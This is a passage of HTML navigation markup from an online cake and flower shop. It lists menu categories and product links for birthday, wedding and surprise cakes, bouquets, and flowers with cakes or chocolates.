<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> GRAND FLAVORS </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/choco-walnut-cake/"> Choco Walnut Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/irish-coffee-cake/"> Irish Coffee Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/caramel-cake/"> Salted Caramel Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/choco-almond-cake/"> Choco Almond Cake </a> </li> </ul> </li> </ul></div></div><div class="elementor-element elementor-element-3199559c elementor-widget elementor-widget-wd_extra_menu_list" data-id="3199559c" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> FLAVOR VARIETIES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/black-forest-cakes/"> Black Forest Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/chocolate-truffle-cakes/"> Chocolate Truffle Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/red-velvet-cakes/"> Red Velvet Cakes </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-17e16c3" data-id="17e16c3" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5d99d3bd elementor-widget elementor-widget-wd_extra_menu_list" data-id="5d99d3bd" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> SUPER FLAVORS </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/oreo-cake/"> Oreo Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/ferrero-rochers/"> Ferrero Rocher Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/rasamalai-cake/"> Rasmalai Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/gulab-jamun-special/"> Gulab Jamun Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/wafery-kitkat-gems-cake/"> Kitkat Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/bourbon-cake/"> Bourbon Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/german-black-forest-cake/"> German Black Forest Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/white-forest-cake/"> White Forest Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/rainbow-cake/"> Rainbow Cake </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ffd144b" data-id="6ffd144b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-16d0ac4e elementor-widget elementor-widget-wd_extra_menu_list" data-id="16d0ac4e" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> SUPREME FLAVORS </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/butterscotch-and-blueberry-cake/"> Butterscotch and Blueberry Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/choco-mocha-cake/"> Choco Mocha Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/choco-scotch-cake/"> Choco Scotch Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/chocolate-coconut-cake/"> Chocolate Coconut Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/walnut-espresso-cake/"> Walnut Espresso Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/special-rasamalai-cake/"> Special Rasmalai Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/express-delivery-cakes/"> For more flavors... </a> </li> </ul> </li> </ul></div></div></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-2f0c6917 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0c6917" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-73c4b48d" data-id="73c4b48d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-2624275d elementor-widget elementor-widget-wd_products_brands" data-id="2624275d" data-element_type="widget" data-widget_type="wd_products_brands.default">
<div class="elementor-widget-container">
<div class="wd-brands brands-widget slider-brands_5818 wd-hover-default wd-style-default wd-layout-grid" id="brands_5818">
<div class="wd-grid-g" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:1;">
<div class="wd-col">
<div class="wd-brand-item brand-item"> <a title="Ferrero Rocher" href="https://thecakeworld.shop/brand/ferrero-rocher/" class="wd-fill"></a> <img loading="lazy" width="700" height="457" src="https://thecakeworld.shop/wp-content/uploads/2021/11/Ferrero_Rocher_logo_logotype-700x457-1.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/11/Ferrero_Rocher_logo_logotype-700x457-1.png 700w, https://thecakeworld.shop/wp-content/uploads/2021/11/Ferrero_Rocher_logo_logotype-700x457-1-150x98.png 150w, https://thecakeworld.shop/wp-content/uploads/2021/11/Ferrero_Rocher_logo_logotype-700x457-1-400x261.png 400w" sizes="(max-width: 700px) 100vw, 700px"/></div></div><div class="wd-col">
<div class="wd-brand-item brand-item"> <a title="KitKat" href="https://thecakeworld.shop/brand/kitkat/" class="wd-fill"></a> <img loading="lazy" width="700" height="473" src="https://thecakeworld.shop/wp-content/uploads/2021/11/1200px-KitKat_logo.svg-compress.png" class="attachment-full size-full" alt="" decoding="async"/></div></div><div class="wd-col">
<div class="wd-brand-item brand-item"> <a title="The Cake World Shop" href="https://thecakeworld.shop/brand/the-cake-world-shop/" class="wd-fill"></a> <img loading="lazy" width="700" height="172" src="https://thecakeworld.shop/wp-content/uploads/2021/11/The-Cake-World_Logo_TM-compress.png" class="attachment-full size-full" alt="The Cake World Shop logo with trademark symbol" decoding="async"/></div></div></div></div></div></div></div></div></div></section></div></div></div></li>
<li id="menu-item-159948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159948 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 870px;"><a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Birthday Cakes</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">
<div class="container">
<link rel="stylesheet" id="elementor-post-712-css" href="https://thecakeworld.shop/wp-content/uploads/elementor/css/post-712.css?ver=1764599266" type="text/css" media="all">
<div data-elementor-type="wp-post" data-elementor-id="712" class="elementor elementor-712" data-elementor-post-type="cms_block">
<section class="elementor-section elementor-top-section elementor-element elementor-element-2cd03cbf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2cd03cbf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6a139777" data-id="6a139777" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-4b615c80 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b615c80" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7938ad04" data-id="7938ad04" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-74aa7668 elementor-widget elementor-widget-wd_extra_menu_list" data-id="74aa7668" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> CAKES BY FLAVORS </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/black-forest-cakes/"> Black Forest Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/chocolate-truffle-cakes/"> Choco Truffle Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/red-velvet-cakes/"> Red Velvet Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/gulab-jamun-special/"> Special Flavor Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/express-delivery-cakes/"> Click here for more.. </a> </li> </ul> </li> </ul></div></div><div class="elementor-element elementor-element-4fa78812 elementor-widget elementor-widget-wd_extra_menu_list" data-id="4fa78812" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> BIRTHDAY PHOTO CAKES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/drooping-photo-cake/"> Oreo Drip Photo Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/avengers-theme-rectangle-photo-cake/"> Rectangle Photo Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/film-strip-photos-cake/"> Film Strip Photo Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/elegant-half-photo-cake/"> Elegant Half Photo Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/photo-cakes/"> Click here for more.. </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-576cffde" data-id="576cffde" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5d4b1501 elementor-widget elementor-widget-wd_extra_menu_list" data-id="5d4b1501" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> KIDS BIRTHDAY CAKES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/half-birthday-cakes/"> Half Birthday Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/1st-birthday-cakes/"> 1st Birthday Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/animal-themed-cakes/"> Animal Theme Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/princess-cakes/"> Princess Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/kids-birthday-cakes/"> Click here for more.. </a> </li> </ul> </li> </ul></div></div><div class="elementor-element elementor-element-7dbe9f8d elementor-widget elementor-widget-wd_extra_menu_list" data-id="7dbe9f8d" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> SURPRISE BIRTHDAY CAKES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/cakes/surprise-cakes/order-bomb-cake-online/"> Bomb Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/pinata-cakes/"> Pinata Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/mickey-pull-me-up-cake/"> Pull Me Up Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/cakes/surprise-cakes/treasure-cake/"> Treasure Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/cakes/surprise-cakes/"> Click here for more.. </a> </li> </ul> </li> </ul></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-252d00aa" data-id="252d00aa" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-242ca8de elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="242ca8de" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3110fb4c" data-id="3110fb4c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7ac14c1c elementor-widget elementor-widget-wd_extra_menu_list" data-id="7ac14c1c" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> DESIGNER BIRTHDAY CAKES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/the-exotic-ocean-themed-cake/"> Exotic Ocean Themed Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/wafery-kitkat-gems-cake/"> Kitkat Gems Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/duple-number-shape-cake/"> Number Shape Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/designer-cakes/"> Click here for more.. </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-400e5776" data-id="400e5776" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-b02aa34 elementor-widget elementor-widget-wd_extra_menu_list" data-id="b02aa34" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> CUSTOM CAKES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/artsy-buttercream-cake/"> Artsy Buttercream Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/blue-crystals-geode-cake/"> Blue Crystals Geode Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/epic-step-macaroon-cake/"> Epic Step Macaroon Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/"> Enquire For Custom Cake.. </a> </li> </ul> </li> </ul></div></div></div></div></div></section></div></div></div></section></div></div></div></li>
<li id="menu-item-160813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-160813 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/kids-birthday-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Kids Birthday Cakes</span></a></li>
<li id="menu-item-159951" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159951 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 851px;"><a href="https://thecakeworld.shop/product-category/cakes/wedding-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Wedding Cakes</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">
<div class="container">
<link rel="stylesheet" id="elementor-post-720-css" href="https://thecakeworld.shop/wp-content/uploads/elementor/css/post-720.css?ver=1764599266" type="text/css" media="all">
<div data-elementor-type="wp-post" data-elementor-id="720" class="elementor elementor-720" data-elementor-post-type="cms_block">
<section class="elementor-section elementor-top-section elementor-element elementor-element-3b855a9c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b855a9c" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-464dd0b7" data-id="464dd0b7" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-31fc2694 elementor-widget elementor-widget-wd_extra_menu_list" data-id="31fc2694" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> VALENTINE'S CAKE </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/heart-shaped-cake-with-buttercream-roses/"> Heart Shaped Cake with Roses </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/valentine-tier-fondant-cake/"> Valentine Tier Fondant Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/graceful-heartin-cake/"> Graceful Heartin Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/choco-vanilla-heart-shape-cake/"> Choco Vanilla Heart Shape Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/adorable-heart-cake/"> Adorable Heart Cake </a> </li> </ul> </li> </ul></div></div><div class="elementor-element elementor-element-3ae5c01f elementor-widget elementor-widget-wd_extra_menu_list" data-id="3ae5c01f" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> TWO TIER CAKES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/elegant-two-tier-first-birthday-cake/"> Elegant Two Tier First Birthday Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/mickey-minnie-mouse-cake/"> Mickey &amp; Minnie Mouse Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/epic-step-macaroon-cake/"> Epic Step Macaroon Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/disney-princess-theme-fondant-cake/"> Disney Princess Theme Fondant Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/cutest-1st-birthday-cake/"> Cutest 1st Birthday Cake </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1d53d981" data-id="1d53d981" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6c3d06ed elementor-widget elementor-widget-wd_extra_menu_list" data-id="6c3d06ed" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> THREE TIER WEDDING CAKES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/fabulous-wedding-cake/"> Fabulous Wedding Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/drip-wedding-cake/"> Drip Wedding Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/floral-ruffle-wedding-cake/"> Floral Ruffle Wedding Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/three-tier-christening-cake/"> Three Tier Christening Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/floral-wedding-cake/"> Floral Wedding Cake </a> </li> </ul> </li> </ul></div></div><div class="elementor-element elementor-element-65a445e8 elementor-widget elementor-widget-wd_extra_menu_list" data-id="65a445e8" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> EXOTIC WEDDING CAKE </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/elegant-wedding-tier-cake/"> Elegant Wedding Tier Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/floral-wedding-two-step-cake/"> Floral Wedding Two Step Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/wedding-tier-fondant-cake/"> Wedding Tier Fondant Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/exquisite-wedding-cake/"> Exquisite Wedding Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/gorgeous-wedding-cake/"> Gorgeous Wedding Cake </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-22168595" data-id="22168595" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-400dae3f elementor-widget elementor-widget-wd_extra_menu_list" data-id="400dae3f" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> CHANDLIER CAKES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/chandelier-wedding-cake-2/"> Chandelier Wedding Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/elegant-chandlier-cake/"> Elegant Chandlier Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/glitter-gold-chandlier-cake/"> Glitter Gold Chandlier Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/trending-chandlier-cake/"> Trending Chandlier Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/extravagant-chandlier-cake/"> Extravagant Chandlier Cake </a> </li> </ul> </li> </ul></div></div></div></div></div></section></div></div></div></li>
<li id="menu-item-159954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159954 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/product-category/cakes/butter-cream-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Butter Cream Cakes</span></a></li>
<li id="menu-item-160812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-160812 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/product-category/cakes/fondant-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Fondant Cakes</span></a></li>
<li id="menu-item-160810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-160810 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 851px;"><a href="https://thecakeworld.shop/product-category/flowers/" class="woodmart-nav-link"><span class="nav-link-text">Flowers</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">
<div class="container">
<link rel="stylesheet" id="elementor-post-714-css" href="https://thecakeworld.shop/wp-content/uploads/elementor/css/post-714.css?ver=1764599266" type="text/css" media="all">
<div data-elementor-type="wp-post" data-elementor-id="714" class="elementor elementor-714" data-elementor-post-type="cms_block">
<section class="elementor-section elementor-top-section elementor-element elementor-element-1a71e5e0 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a71e5e0" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5800c875" data-id="5800c875" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-8c6593 elementor-widget elementor-widget-wd_extra_menu_list" data-id="8c6593" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> BOUQUETS </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/flowers/flower-bouquet-of-50-pink-roses/"> Flower Bouquet of 50 Pink Roses </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/flowers/bright-lilly-and-carnations-bouquets/"> Bright Lilly and Carnations Bouquet </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/flowers/morning-breeze-lilly-carnations/"> Morning Breeze lilly &amp; Carnations </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/morning-sunshine-roses/"> Morning Sunshine Roses </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/flower-bouquets"> More flower bouquets.. </a> </li> </ul> </li> </ul></div></div><div class="elementor-element elementor-element-208421a4 elementor-widget elementor-widget-wd_extra_menu_list" data-id="208421a4" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-black"> <a href="#"> FLOWERS WITH CAKE </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/red-white-roses-with-red-velvet-cake/"> Red &amp; White Roses With Red Velvet Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/yellow-roses-with-butter-scotch-cake/"> Yellow Roses With Butter Scotch Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/purple-orchids-with-blueberry-cake/"> Purple Orchids With Blueberry Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/colorful-roses-with-choco-truffle-cake/"> Colorful Roses With Choco Truffle Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://final.thecakeworld.shop/product-category/flower-with-cake/"> More flowers with cakes.. </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2bad6e8c" data-id="2bad6e8c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-10cfc1a5 elementor-widget elementor-widget-wd_extra_menu_list" data-id="10cfc1a5" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> SINGLE FLOWERS </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/red-rose/"> Red Rose </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/pink-rose/"> Pink Rose </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/lilly-flower/"> Lilly Flower </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/carnation-flower/"> Carnation Flower </a> </li> <li class="item-with-label item-label-red"> <a href="https://thecakeworld.shop/product-category/single-flower"> More single flowers.. </a> </li> </ul> </li> </ul></div></div><div class="elementor-element elementor-element-f25c3cc elementor-widget elementor-widget-wd_extra_menu_list" data-id="f25c3cc" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> FLOWERS WITH CHOCOLATES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/pink-roses-with-dairy-milk-chocolates/"> Pink Roses With Dairy Milk Chocolates </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/yellow-roses-with-5-star-chocolates/"> Yellow Roses With 5 Star Chocolates </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/purple-orchids-with-ferrero-rocher/"> Purple Orchids With Ferro Rocher </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/red-roses-with-kitkat-chocolates/"> Red Roses With Kitkat Chocolates </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/flower-with-chocolates/"> More flowers with chocolates.. </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-402d2409" data-id="402d2409" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-c213f76 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="c213f76" data-element_type="widget" data-widget_type="wd_title.default">
<div class="elementor-widget-container">
<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">
<div class="liner-continer"> <h4 class="woodmart-title-container title wd-fontsize-l">MOST SOLD FLOWERS</h4></div></div></div></div><div class="elementor-element elementor-element-1c1e0c1 elementor-widget elementor-widget-wd_products_widget" data-id="1c1e0c1" data-element_type="widget" data-widget_type="wd_products_widget.default">
<div class="elementor-widget-container">
<div class="widget_products">
